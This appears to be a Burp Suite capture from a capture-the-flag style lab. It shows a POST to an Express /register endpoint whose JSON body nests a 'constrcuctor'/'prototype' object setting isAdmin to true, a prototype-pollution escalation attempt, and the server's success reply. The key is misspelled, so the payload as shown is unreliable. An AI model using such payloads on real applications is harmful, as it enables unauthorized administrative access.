 Send
Cancel
<
>
Target: http:
Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:56816
3 Content-Length: 83
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:56816
8 Referer: http://61.147.171.105:56816/register.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3Aq0mt5MQBmjLmPjagvtcf2qvmIah-R2Mt.k4HN4qXW%2Fs5HPpW64e8p0RyHEaZcOVKuW%2Fg4%2FcJGD3Y
12 Connection: close
13
14 {
"username":"3",
"password":"3",
15 "constrcuctor":{
"prototype":{
"isAdmin":true
}
}
16
17 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Wed, 22 Jan 2025 08:09:03 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}
Search...
0 matches